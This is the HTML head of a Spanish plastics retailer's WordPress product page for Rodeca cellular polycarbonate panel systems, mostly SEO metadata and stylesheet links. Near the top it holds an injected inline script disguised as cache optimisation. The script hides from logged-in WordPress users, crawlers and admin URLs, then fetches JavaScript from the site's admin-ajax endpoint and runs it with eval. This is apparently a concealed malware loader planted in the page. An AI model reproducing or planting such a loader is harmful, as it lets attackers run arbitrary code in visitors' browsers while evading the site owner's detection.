

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.polimertecnic.com/sistemas-paneles-de-policarbonato-celular/
body_size: 33139
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.polimertecnic.com/xmlrpc.php" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.polimertecnic.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Sistemas de paneles de policarbonato celular | Polimertecnic ©</title>
<meta name="description" content="Rodeca son sistemas de paneles de policarbonato celular con una amplia variedad de estructuras y grosores que disponen de un sistema de fácil montaje."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.polimertecnic.com/sistemas-paneles-de-policarbonato-celular/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Sistemas de paneles de policarbonato celular | Polimertecnic ©" />
<meta property="og:description" content="Rodeca son sistemas de paneles de policarbonato celular con una amplia variedad de estructuras y grosores que disponen de un sistema de fácil montaje." />
<meta property="og:url" content="https://www.polimertecnic.com/sistemas-paneles-de-policarbonato-celular/" />
<meta property="og:site_name" content="Polimertecnic" />
<meta property="og:updated_time" content="2024-06-30T22:28:52+00:00" />
<meta property="og:image" content="https://www.polimertecnic.com/wp-content/uploads/2022/05/Captura-de-pantalla-2022-05-24-144929.jpg" />
<meta property="og:image:secure_url" content="https://www.polimertecnic.com/wp-content/uploads/2022/05/Captura-de-pantalla-2022-05-24-144929.jpg" />
<meta property="og:image:width" content="917" />
<meta property="og:image:height" content="689" />
<meta property="og:image:alt" content="Sistemas de paneles de policarbonato celular" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sistemas de paneles de policarbonato celular | Polimertecnic ©" />
<meta name="twitter:description" content="Rodeca son sistemas de paneles de policarbonato celular con una amplia variedad de estructuras y grosores que disponen de un sistema de fácil montaje." />
<meta name="twitter:image" content="https://www.polimertecnic.com/wp-content/uploads/2022/05/Captura-de-pantalla-2022-05-24-144929.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="0,00&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.polimertecnic.com/#organization","name":"Polimertecnic","url":"https://www.polimertecnic.com"},{"@type":"WebSite","@id":"https://www.polimertecnic.com/#website","url":"https://www.polimertecnic.com","name":"Polimertecnic","publisher":{"@id":"https://www.polimertecnic.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.polimertecnic.com/wp-content/uploads/2022/05/Captura-de-pantalla-2022-05-24-144929.jpg","url":"https://www.polimertecnic.com/wp-content/uploads/2022/05/Captura-de-pantalla-2022-05-24-144929.jpg","width":"917","height":"689","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.polimertecnic.com/sistemas-paneles-de-policarbonato-celular/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.polimertecnic.com","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.polimertecnic.com/sistemas-paneles-de-policarbonato-celular/","name":"Sistemas de paneles de policarbonato celular"}}]},{"@type":"ItemPage","@id":"https://www.polimertecnic.com/sistemas-paneles-de-policarbonato-celular/#webpage","url":"https://www.polimertecnic.com/sistemas-paneles-de-policarbonato-celular/","name":"Sistemas de paneles de policarbonato celular | Polimertecnic \u00a9","datePublished":"2022-05-24T12:51:57+00:00","dateModified":"2024-06-30T22:28:52+00:00","isPartOf":{"@id":"https://www.polimertecnic.com/#website"},"primaryImageOfPage":{"@id":"https://www.polimertecnic.com/wp-content/uploads/2022/05/Captura-de-pantalla-2022-05-24-144929.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.polimertecnic.com/sistemas-paneles-de-policarbonato-celular/#breadcrumb"}},{"@type":"Product","name":"Sistemas de paneles de policarbonato celular | Polimertecnic \u00a9","description":"Rodeca son sistemas de paneles de policarbonato celular con una amplia variedad de estructuras y grosores que disponen de un sistema de f\u00e1cil montaje.","sku":"SKU-56","category":"Venta Materiales Pl\u00e1sticos","mainEntityOfPage":{"@id":"https://www.polimertecnic.com/sistemas-paneles-de-policarbonato-celular/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.polimertecnic.com/wp-content/uploads/2022/05/Captura-de-pantalla-2022-05-24-144929.jpg","height":"689","width":"917"}],"@id":"https://www.polimertecnic.com/sistemas-paneles-de-policarbonato-celular/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Polimertecnic &raquo; Feed" href="https://www.polimertecnic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polimertecnic &raquo; Comments Feed" href="https://www.polimertecnic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polimertecnic &raquo; Sistemas de paneles de policarbonato celular Comments Feed" href="https://www.polimertecnic.com/sistemas-paneles-de-policarbonato-celular/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.polimertecnic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.polimertecnic.com/wp-content/plugins/product-tabs-manager-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #a6c76c;--wp--preset--color--secondary: #ef837b;--wp--preset--color--alert: #d9534f;--wp--preset--color--dark: #222222;--wp--preset--color--light: #fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.polimertecnic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='berocket_tab_manager_frontend_style-css' href='https://www.polimertecnic.com/wp-content/plugins/product-tabs-manager-for-woocommerce/css/frontend.css?ver=1.2.1.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://www.polimertecnic.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.polimertecnic.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1764515851' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769179510' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.polimertecnic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.polimertecnic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.polimertecnic.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/css/custom-widget-toggle.min.css?ver=1769179511' media='all' />
<link rel='stylesheet' id='elementor-post-25574-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/css/post-25574.css?ver=1769179512' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/vendor/animate/animate.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='plugins-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/css/plugins/plugins.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/vendor/font-awesome/optimized/css/optimized.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='molla-font-icon-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/vendor/molla-fonts/css/font-icons-optimized.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='molla-theme-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/css/frontend/theme.css?ver=1.5.9' media='all' />
<link rel='stylesheet' id='molla-dynamic-style-css' href='https://www.polimertecnic.com/wp-content/uploads/molla_css/dynamic_style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='molla-google-fonts-css' href='//fonts.googleapis.com/css?family=Jost%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-post-4648-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/css/post-4648.css?ver=1769179515' media='all' />
<link rel='stylesheet' id='elementor-post-44727-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/css/post-44727.css?ver=1769210236' media='all' />
<link rel='stylesheet' id='molla-style-css' href='https://www.polimertecnic.com/wp-content/themes/molla/style.css?ver=6.8.3' media='all' />
<style id='molla-style-inline-css'>
.header-top{font-size:1.3rem;font-weight:300}.header #menu-main-menu{margin-left:3.5rem}#menu-main-menu .sf-with-ul>a:after{font-size:1rem}#menu-main-menu.sf-arrows >li>a:after{right:1.5rem}.menu >li >a,.nav-dropdown li >a{text-transform:uppercase}.header-dropdown.sf-arrows li>a{padding-right:2.2rem}.sf-arrows .sf-with-ul>a:after{font-size:1.2rem}.menu>li>a{padding:3.95rem 1.5rem}.menu li + li{margin:0}.header-main .header-right >*{margin-right:2.5rem}.header-main .header-right >*:last-child{margin:0}.header-col>*{margin-right:2.9rem}
</style>
<link rel='stylesheet' id='eael-general-css' href='https://www.polimertecnic.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='bellows-css' href='https://www.polimertecnic.com/wp-content/plugins/bellows-accordion-menu/assets/css/bellows.min.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='bellows-font-awesome-css' href='https://www.polimertecnic.com/wp-content/plugins/bellows-accordion-menu/assets/css/fontawesome/css/font-awesome.min.css?ver=1.4.4' media='all' />
